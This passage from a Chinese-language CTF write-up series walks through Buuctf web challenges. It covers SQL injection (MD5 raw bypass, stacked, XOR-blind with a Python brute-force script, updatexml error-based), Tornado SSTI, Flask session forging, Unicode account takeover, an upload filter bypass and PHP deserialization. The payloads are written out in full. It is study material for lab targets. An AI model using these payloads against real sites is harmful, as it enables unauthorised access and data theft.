



根据上面原理,举个例子,假如有如下sql语句:

select \* from 'admin' where password=md5($pass,true)

我们另pass=ffifdyop

则此时在经过md5函数后sql语句变为了:

select \* from 'admin' where password=''or'6]!r,b' (开头和结尾两个单引号是md5后加上去的)

随后'6]!r,b'被识别为6,在bool中相当于true,所以永真,实现绕过

绕过后界面发生变化,f12查看源代码发现代码



跟上一道题意思一样,数组绕过就好了(0e弱比较绕过也可以)

绕过以后看到

使用相同方法,只不过方法变成post,拿下flag

# 第二十三题

# Buuctf-warmup

进来发现一张滑稽,直接f12查看源代码,找到敏感字段”source.php”.url输入看看,发现是页面源代码.

审计源代码发现有个checkfile函数,下面主函数是文件包含的条件,要求是



通过request方法(即get和post都行)传送的变量file为非空字符串,且通过checkfile函数检验

所以思路很清晰,我们用get方法传入file变量值,使其通过checkfile检验就好了

下面审计checkfile函数:

先是定义了一个whitelist白名单,用数组键值对(key-value)方法定义的,然后验证传入的page形参(也就是我们传入的file实参)是非空字符串.

接下来判断page是否在白名单内(注意是白名单数组的值,而不是键)

也就是说我们如果输入?file=source.php或者?file=hint.php,则checkfile函数返回真,也会显示hint.php或source.php的内容,但没有我们需要的flag.经过猜测和hint.php的提示,



我们怀疑flag在source.php的某个上级目录中一个叫ffffllllaaaagggg的文件里,但如果我们直接输入路径,page值与checkfile里白名单不匹配,无法读取.继续审计checkfile函数



mb\_strpos — 查找[字符串](https://so.csdn.net/so/search?q=%E5%AD%97%E7%AC%A6%E4%B8%B2&spm=1001.2101.3001.7020" \t "_blank)在另一个字符串中首次出现的位置

mb\_substr -- 截取子字符串,第一个参数是起始位置,第二个是长度

总体就是给page后面加个问号,再把整体语句中第一个问号前面的部分截断给\_page

所以我们输入?file=hint.php?ffffllllaaaagggg

过程就是hint.php被截断送入checkfile检测,返回真,于是整个file被包含进去.但是没看到flag,考虑ffffllllaaaagggg可能在hint.php上面某一层,所以咱们挨个加../去试

最后试到5个../发现成功读取文件,拿到flag

# 第二十四题

# Buuctf-easy\_tornado(ssti模板注入)

Tornado是一个python编写的框架 .进去以后发现有三个超链接,发现规律:url里有两个参数filename和filehash.

点进flag.txt提示flag在fllllllllllllag里

点进welcome.txt提示render,这是tornado下的一个函数

点进hint.txt提示filehash是md5(secret\_key+md5(filename))

至此,filename我们知道,加密算法也知道,现在只差secret\_key了

经过尝试发现filename与filehash不一致时会跳转到一个报错界面,看url



我们把msg后面的Error随便改成什么,页面就显示什么,说明可能存在ssti模板注入漏洞

而ssti注入一定是通过{{表达式}}来注入的,我们尝试输入msg={{1}}发现显示1,输入msg={{2\*2}}显示ORZ,估计可能有过滤,不管他

搜索一下，发现cookie\_secret在Tornado框架的附属文件handler.settings中：

Handler这个对象，Handler指向的处理当前这个页面的RequestHandler对象

RequestHandler中并没有settings这个属性，与RequestHandler关联的Application对象（Requestion.application）才有setting这个属性

handler 指向RequestHandler

而RequestHandler.settings又指向self.application.settings

所以handler.settings就指向RequestHandler.application.settings了！

解释完后，我们测试一下error?msg={{1.1}}发现有回显，于是放心的输入error?msg={{handler.settings}}并顺利的回显了cookie\_secret

至此,去md5加密网站上按hint.txt里提到的算法加密就好了,注意选择32位小写的md5

# 第二十五题

# Buuctf-admin(flask框架漏洞或unicode绕过)

进来看右上角下拉是个登录系统.考虑是用admin进行登录然后获取flag.随便注册个账号admin1,登陆进去发现有三个界面,index,post,changepassword

Post界面是个留言板,考虑xss,发现不行.被屏蔽

Index没啥收获

在change password界面发现修改密码时不需要输入原始密码,直接可以修改

也不需要输入用户名,抓包发现请求头里有session字段,猜测是通过session来识别用户

于是思路就是:通过伪造session让服务器认为我们是admin,从而修改密码来登录



f12在change password界面发现上面的注释

可以直接去github上下载源码,同时也提示这个网页是用flask框架编写的

flask是一个使用 Python 编写的轻量级 Web 应用框架，其 session 存储在客户端中，也就是说其实只是将相关内容进行了加密保存到session中。和服务端的session不同，服务端的session保存在服务端中，依靠客户端cookie值中的sessionId来进行识别。本身sessionId是没有价值的，而客户端的session是可以被截取破解后得到有价值的原文

通过网上找的flask框架破解脚本破解出明文状态下的session如下:



字段内用户名就是我们注册的admin1,说明思路是对的

继续下去,把name改成admin,再用网上找的脚本加密

命令如下:

python flask\_session\_cookie\_manager3.py encode -s "ckj123" -t "上一步破解的明文session,同时把name的值换成admin"

注意加密需要secret\_key,这个在源码里的config.py里有,是ckj123

加密后的session中name就是admin了

此时我们bp抓包,把session替换,发包提示修改成功

再用admin账户登录,拿下

**还有一种方法:Unicode逃逸**

**通过观察源代码里route.py里面内容,发现在注册,登录,修改密码时都有一个strlower函数**

**如下:**



**这里涉及到unicode编码漏洞**

**下面的题解写得很清楚:**

**<https://blog.csdn.net/weixin_52116519/article/details/124255973?spm=1001.2101.3001.6661.1&utm_medium=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7EBlogCommendFromBaidu%7ERate-1-124255973-blog-119040609.pc_relevant_3mothn_strategy_and_data_recovery&depth_1-utm_source=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7EBlogCommendFromBaidu%7ERate-1-124255973-blog-119040609.pc_relevant_3mothn_strategy_and_data_recovery&utm_relevant_index=1>**

**我自己总结的:**



**我们先注册一个ᴬᴰmin的账号,提交后先被转为ADmin,检测到不存在同名账户,被写进数据库**

**之后我们还用ᴬᴰmin登录(注意不使用刚才被写进的ADmin登录,那样会先被转成admin进行检验,发现密码不对而登录不进去)**

**登陆进去之后.再change password,此时我们的ADmin再次被降级为admin.又因为这道题改密码不要原始密码,所以我们可以直接改admin的密码,从而登陆**

**所以这道题之所以有unicode漏洞就在于每一层都有strlower,而且最后改密码时不需要原始密码**

# 第二十六题

# Buuctf-babyupload

**一看就是文件上传的题**

**有页面源代码我们直接分析**



**这是设置客户端session的部分,不重要**



**这是文件上传的部分**

**Target\_path的getcwd是当前绝对路径**

**所以target\_path就是 路径/upload/md5(session)**

**Basename函数是将文件名.文件类型抽离出来**

**接下来t\_path是路径/upload/md5(session)/文件名.文件类型**

**Uploaded\_name是**

**Uploaded\_ext是截断uploaded\_name中的第一个”.”后面的部分**

**Uploaded\_size**

**Uploaded\_tmp**



**几步判断:**

首先判断后缀是否有.ph..这种类型的后缀

也就是说直接传.php,.php3,.php5,.phtml这种都行不通

然后下一步判断文件类型,只接受image/jpeg和image/pjpeg类型的,而且size要小于2048.这一步好办,可以bp抓包改请求头

接下来判断文件内容有没有括号里那些标志

Php的正则表达式开头结尾被//包裹,后面跟个i的意思是不区分大小写

所以这段正则表达式的效果就是屏蔽掉<?

所以我们用<script language='php'>语句</script>的格式进行绕过

# 第二十七题

# Buuctf-nizhuansiwei(php反序列化和伪协议结合)



上来就是代码审计

用get方式接收text,file,password三个变量

但是注意了,file\_get\_contents()这个函数是读取系统里已经存在的文件,所以我们用get方式传参是行不通的,这里要用到php伪协议中的data://伪协议,代码如下:

?text=data://text/plain,welcome to the zjctf

同时下面还有提示我们要包含文件useless.php

于是再来一个php伪协议读文件,这次用filter://

php://filter/read=convert.base64-encode/resource=useless.php

这样读到useless.php内容如下;



让我们回到主页源代码上,在文件包含以后会反序列化我们file元素

而这个useless.php就告诉我们类的具体内容

我们直接用在线网站序列化一个Flag类



得到如下序列:

O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

这样被反序列化后就能使password里的flag.php被echo  
注意:最终提交时file要删掉php://filter……而是直接file=useless.php

这样是把useless.php包含的意思,否则会把useless.php读出来,程序进行不下去

所以最后url是:

?text= data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

提交后f12查看源代码拿到flag

# 第二十八题

# Buuctf-Blacklist

这题有个输入框,咱们先随便输输,输入1,如下:



随便尝试发现只有以1开头的输入才能回显

输入1’ or 1=1 -- a可以回显如下内容:



输入1’ and 1=2 -- a发现不回显,猜测存在sql注入

随便输个select这种敏感词提交



回显正则表达式,说明这些被屏蔽了

图里提到的所有关键词不论大小写全屏蔽

输入1' and (length(database()))>8 – a

发现不报错,

再输入>9发现报错,=9不报错,说明数据库名字长度是9位

没屏蔽show,咱们用堆叠注入1’; show databases -- a



成功回显,再根据上一步得到的消息,数据库名字长度9,所以可以确定数据库叫supersqli

同理我们爆破表名:

1’;show tables -- a



得到以上table名

先看看FlagHere吧

1’; show columns from FlagHere -- a



flag是敏感列名

1';handler FlagHere open as p;handler p read first – a

拿到flag

这题到这发现跟之前做过的第十二题一模一样

# 第二十九题

# Buuctf-hackworld(异或注入)

进去发现这么一张图片:一眼又是sql注入题



输入框里我们输入1,2都有回显,输入3及以上的数字无回显

输入字母和字符回显如下



输入1 or 1=1 -- a时回显如下:



输入单个--a,也报错

继续随便输输发现可能是屏蔽了空格,只要输入里有空格就提示sql injection checked,而且我试了%20这种绕过也不行

绕过空格过滤的方法有下面几种:

/\*\*/  
()  
回车(url编码中的%0a)  
`(tap键上面的按钮)  
tap

经测试/\*\*/,`被屏蔽,tap,()是可以用的,我们用tap,发现输入

1tapand1=1tap--tap

发现仍是sql injection checked.经测试应该是也屏蔽了and,or,注释这些敏感词

经过尝试发现select没被屏蔽,由于注释被屏蔽,我们找一种不需要注释的方法:异或注入,同时把flag等词括起来以绕过空格

我们输入**1^1^(ascii(substr((select(flag)from(flag)),1,1))=102)**

注意:在sql语句里,substr(str s,int a,int b)函数s是字符串,a是开始位置,b是结束为止.一定注意:在sql中a=0和a=1都是从第一位开始数,所以这里我们输入的参数是1,不是0,目的是为了方便配合接下来的python破解脚本

上面代码解释:若flag表里flag列的第一个元素的第一个字母的ascii值为102,也就是f,则返回真,跟前面的两个1异或后还是1,否则为0

而这道题里1和0的回显分别如下:



我们就这样不断尝试,用substr一个个试出完整flag(用py脚本完成)

其实用一个1^也可以,只不过回显反过来,后面语句真时返回0,假返回1

我们提交语句看回显: 

说明我们第一个字母猜对了,接下来上脚本:

import requests as req

import time

url='http://33c0bca3-0143-422c-9524-48e753343b17.node4.buuoj.cn:81/'

res=''

#res是查询的数据

#i表示假设的值的长度

for i in range(1,100):

#ascii范围是所有小写字母

    for ascii in range(32,128):

        id=f"id=1^((ascii(substr((select(flag)from(flag)),{i},1))={ascii})^1)"

        data={

            'id': id

        }

        r=req.post(url=url,data=data)

        print(id)

        time.sleep(0.1)   #这个因为服务器设置了频率限制,过于频繁会无回显,这里让发包频率慢点

        if "Hello" in r.text :

            res+=chr(ascii)

            print(res)

            break

        if ascii ==127:

            exit(0)

拿下flag

# 第三十题

# Buuctf-hardsql(报错注入)

Sql注入题,我们先随便输个admin’ or 1=1—a&password=123回显这个



经过检验发现屏蔽了空格,等号,union等字段

网上查的方法可以用updatexml函数报错注入

如下:

username=admin'or(updatexml(1,concat(0x7e,(select(database())),0x7e),1))--`&password=1

注:上面的--`是注释标志,因为被屏蔽了空格所以用`代替空格

其中这个函数的第一个和第三个参数是随便填的,主要看第二个参数



如图可知当前数据库是geek

继续爆表:

username=admin'or(updatexml(1,concat(0x7e,(select(group\_concat(table\_name))from(information\_schema.tables)where(table\_schema)like("geek")),0x7e),1))--`&password=1



继续爆列:

username=admin'or(updatexml(1,concat(0x7e,(select(group\_concat(column\_name))from(information\_schema.columns)where(table\_name)like("H4rDsq1")),0x7e),1))--`&password=1



先看下password:

username=admin'or(updatexml(1,concat(0x7e,(select(group\_concat(password))from(H4rDsq1)),0x7e),1))--`&password=1

这里关于sql注入的坑点:在用()绕过空格的时候,里面的值如果是判断句,例如where(table\_name)like(“H4rDsq1”)这种就要加””

如果不是,就不要加,否则反而会报错

此时只出现了一部分flag



需要用left(),right()函数分开显示再拼接

username=admin'or(updatexml(1,concat(0x7e,(select(left(group\_concat(password),25))from(H4rDsq1)),0x7e),1))--`&password=1



同理右边也一样

username=admin'or(updatexml(1,concat(0x7e,(select(right(group\_concat(password),25))from(H4rDsq1)),0x7e),1))--`&password=1

flag{17b70cb7-26e9-4b4f-bb1d-0966b2f1f9e3}

# 第三十一题

# Buuctf-babysqli1(联合注入进阶)

又是一道sql注入,先尝试输入username=admin,password=123提交,发现提示wrong password,且跳转到search.php.

说明是post方式提交的参数

再尝试username=admin1,发现提示wrong user

说明后台确实存在admin用户,我们在此基础上继续注入,用bp

输入username=admin’ or 1=1 -- &password=123发现回显do not hack me.估计是有敏感词检测

而且有一长串乱码注释,怀疑是base家族的密文,尝试解密



发现是base32的加密,解密完又是密文,结尾两个=,再用base64解密



说明后台的机制是先匹配用户名,成功后再匹配密码,所以才有wrong user和wrong pass两种报错,这也是解题的关键

回到bp,尝试堆叠注入,不行,直接尝试下联合注入看看有几列

输入username=admin’union select 1,2,3,4-- &password=123发现报错, 

而输入1,2,3发现提示wrong password.说明存在联合注入漏洞,且有三列

重中之重,本题关键:**联合注入时若查询结果不存在,会自动在数据库里创建一行.例如flag表有三列name,password,etc,联合查询union select ‘hacker’,’ffff’,3 from flag,因为flag表里没有name=’hacker’,password=’ffff’,etc=3的对象,所以会创建一个**

**我们的思路:利用这一点,用联合注入向里写入admin和我们自己设定的密码,利用我们自己的密码完成登录**

**于是我们输入name=ad'union select 'admin',2,3-- a&pw=123**

**注意name=ad,并不存在这个用户,所以正常显示wrong user**

**但若后面的联合注入中对应的name列值为admin,则通过第一步用户名匹配,报错应显示wrong pass,所以我们依次将’admin’放到第一个参数,第二个参数,第三个参数由此我们可以判断第几个参数对应name列**

经测试,第二个参数对应的是用户名name,根据感觉猜测第三个应该是对应password,但经测试直接输入password值不行

根据网站搭建经验,应该不是直接明文保存密码的,可能是md5哈希值保存,于是我们把自己设定的密码用md5加密一下再提交

